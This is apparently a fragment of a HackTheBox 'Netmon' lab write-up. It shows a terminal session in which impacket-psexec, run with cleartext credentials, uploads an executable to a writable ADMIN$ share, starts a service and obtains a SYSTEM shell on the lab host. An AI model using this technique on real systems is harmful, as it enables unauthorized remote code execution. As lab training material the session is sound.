 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Netmon]
└─# impacket-psexec pentest:P3nT3st\!@10.129.103.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.103.10.....
[*] Found writable share ADMIN$
[*] Uploading file HByTTidH.exe
[*] Opening SVCManager on 10.129.103.10.....
[*] Creating service YnKD on 10.129.103.10.....
[*] Starting service YnKD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
netmon
C:\Windows\system32>